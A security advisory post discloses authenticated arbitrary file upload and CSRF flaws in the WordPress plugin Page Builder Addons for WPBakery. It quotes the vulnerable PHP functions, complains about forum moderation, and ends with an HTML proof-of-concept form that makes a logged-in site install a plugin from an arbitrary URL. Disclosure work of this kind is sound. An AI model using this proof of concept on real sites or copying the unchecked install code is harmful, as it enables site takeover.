WordPress Plugin Page Builder Addons for WPBakery Contains Authenticated Arbitrary File Upload Vulnerability
At the end of March we noticed what looked to be a hacker probing for usage of the plugin Pie Register and found that it contained a vulnerability that hackers would be interested in exploiting, an authenticated arbitrary file upload vulnerability because of insecure code for allowing the installation of WordPress plugins. It also contained several other vulnerabilities.
While working on improvements to our detection system and our firewall plugin related to that type of vulnerability, we found that over a month after that, the developer still hasn’t even attempted to address the vulnerabilities in another of their plugins, Page Builder Addons for WPBakery.
In the file, /menus/about-us.php, the plugin contains AJAX accessible functions that allow activating and deactivating arbitrary plugins on the website. Both functions lack a nonce check to prevent cross-site request forgery (CSRF), so an attacker could cause someone with the capability checked for in the functions to take those actions without intending it:
139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 | function pb_activate_addon() { // Check for permissions. if ( ! current_user_can( 'activate_plugins' ) ) { wp_send_json_error( esc_html__( 'Plugin activation is disabled for you on this site.', 'bit14' ) ); } if ( isset( $_POST['plugin'] ) ) { $type = 'addon'; if ( ! empty( $_POST['type'] ) ) { $type = sanitize_key( $_POST['type'] ); } $plugin = sanitize_text_field( wp_unslash( $_POST['plugin'] ) ); $activate = activate_plugins( $plugin ); |
168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 | function pb_deactivate_addon() { // Run a security check. // check_ajax_referer( 'wpforms-admin', 'nonce' ); // Check for permissions. if ( ! current_user_can( 'deactivate_plugins' ) ) { wp_send_json_error( esc_html__( 'Plugin deactivation is disabled for you on this site.', 'bit14' ) ); } $type = 'addon'; if ( ! empty( $_POST['type'] ) ) { $type = sanitize_key( $_POST['type'] ); } if ( isset( $_POST['plugin'] ) ) { $plugin = sanitize_text_field( wp_unslash( $_POST['plugin'] ) ); deactivate_plugins( $plugin ); |
There is another AJAX accessible function that allows installing arbitrary plugins, which lacks even the capabilities check that the two previous functions contain:
200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 | function pb_install_addon() { $generic_error = esc_html__( 'There was an error while performing your request.', 'bit14' ); $type = 'addon'; if ( ! empty( $_POST['type'] ) ) { $type = sanitize_key( $_POST['type'] ); } // var_dump($_POST['plugin']);die; $error = esc_html__( 'Could not install addon. Please download from pagebuilderaddons.com and install manually.', 'bit14' ); if ( empty( $_POST['plugin'] ) ) { wp_send_json_error( $error ); } // Set the current screen to avoid undefined notices. set_current_screen( 'page-builder-addons_page_page_builder_addons_about_us' ); // Prepare variables. $url = esc_url_raw( add_query_arg( array( 'page' => 'page-builder-addons_page_page_builder_addons_about_us', ), admin_url( 'admin.php' ) ) ); $creds = request_filesystem_credentials( $url, '', false, false, null ); // Check for file system permissions. if ( false === $creds ) { wp_send_json_error( $error ); } if ( ! WP_Filesystem( $creds ) ) { wp_send_json_error( $error ); } /* * We do not need any extra credentials if we have gotten this far, so let's install the plugin. */ // var_dump( plugin_dir_path( __FILE__ ) . 'helpers/install-skin.php');die ; require_once(plugin_dir_path( __FILE__ ) . 'helpers/install-skin.php'); require_once(plugin_dir_path( __FILE__ ) . 'helpers/PluginSilentUpgrader.php'); // Do not allow WordPress to search/download translations, as this will break JS output. remove_action( 'upgrader_process_complete', array( 'Language_Pack_Upgrader', 'async_upgrade' ), 20 ); // Create the plugin upgrader with our custom skin. $installer = new PBPluginSilentUpgrader( new PB_Install_Skin() ); // Error check. if ( ! method_exists( $installer, 'install' ) || empty( $_POST['plugin'] ) ) { wp_send_json_error( $error ); } $installer->install( $_POST['plugin'] ); // phpcs:ignore |
The plugin doesn’t have to come from WordPress’ plugin directory, so arbitrary files can be uploaded through this. That could also be exploited through CSRF.
The last line shown from that function has a comment, “phpcs:ignore”. That would indicate that the plugin has been checked with the PHP_Codesniffer software, presumably using the WordPress Coding Standards for PHP_CodeSniffer. From what we have seen, that software is often seen as being a good way to check over the security of a plugin, which isn’t the case.

WordPress Causes Full Disclosure
As a protest of the moderators of the WordPress Support Forum’s continued inappropriate behavior we changed from reasonably disclosing to full disclosing vulnerabilities for plugins in the WordPress Plugin Directory in protest, until WordPress gets that situation cleaned up, so we are releasing this post and then leaving a message about that for the developer through the WordPress Support Forum. (For plugins that are also in the ClassicPress Plugin Directory, we will follow our reasonable disclosure policy.)
You can notify the developer of this issue on the forum as well.
Hopefully, the moderators will finally see the light and clean up their act soon, so these full disclosures will no longer be needed (we hope they end soon). You would think they would have already done that, but considering that they believe that having plugins, which have millions installs, remain in the Plugin Directory despite them knowing they are vulnerable is “appropriate action”, something is very amiss with them (which is even more reason the moderation needs to be cleaned up).
If the moderation is cleaned up, it would also allow the possibility of being able to use the forum to start discussing fixing the problems caused by the very problematic handling of security by the team running the Plugin Directory, discussions which they have for years shut down through their control of the Support Forum.
Update: To clear up the confusion where developers claim we hadn’t tried to notify them through the Support Forum (while at the same time moderators are complaining about us doing just that), here is the message we left for this vulnerability:
Is It Fixed?
If you are reading this post down the road the best way to find out if this vulnerability or other WordPress plugin vulnerabilities in plugins you use have been fixed is to sign up for our service, since what we uniquely do when it comes to that type of data is to test to see if vulnerabilities have really been fixed. Relying on the developer’s information can lead you astray, as we often find that they believe they have fixed vulnerabilities, but have failed to do that.
Proof of Concept
The following proof of concept will upload the specified plugin, when logged in to WordPress.
Replace “[path to WordPress]” with the location of WordPress and “[plugin URL]” with the URL of the .zip file for the plugin to install.
<html> <body> <form action="http://[path to WordPress]/wp-admin/admin-ajax.php?action=pb_install_addon" method="POST"> <input type="hidden" name="plugin" value="[plugin URL]" /> <input type="submit" value="Submit" /> </form> </body> </html>